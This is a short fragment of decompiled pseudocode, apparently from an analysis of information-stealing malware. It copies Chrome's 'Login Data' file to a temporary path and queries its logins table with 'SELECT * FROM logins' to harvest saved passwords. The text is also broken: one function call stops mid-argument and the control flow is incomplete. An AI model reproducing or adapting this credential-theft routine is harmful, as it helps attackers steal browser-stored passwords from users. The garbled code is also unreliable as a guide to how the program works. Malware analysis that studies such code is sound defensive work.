 v1 = this;
sub_13431EC("SELECT * FROM logins");
sub_134D75B(&lpNewFileName, 26);
sub_1343297("\\");
v2 = sub_13432D4(&lpAddress, 8);
sub_1343162(v2);
sub_1345A2D(lpAddress);
sub_1343297(L".tmp");
sub_134D75B(&pszPath, 28);
sub_1343297(L"\\Google\\Chrome\\User Data\\Default\\Login Data");
if ( !PathFileExistsW(pszPath) || !CopyFileW(pszPath, lpNewFileName, 0) )
goto LABEL_5;
sub_1343264(&lpNewFileName);
v3 = (_DWORD *)sub_1343381(&lpAddress);
v4 = v1[11](*v3, &v38, 2, 0);
sub_1345A2D(lpAddress);
if ( v4 || ((int (__cdecl *)(int, LPVOID, signed int, LPCWSTR *, _DWORD))v1[14])(v38, v37, -1,
{
v6 = v5;
sub_134345A(&lpNewFileName);
sub_134DEA9(v6);
LABEL_5: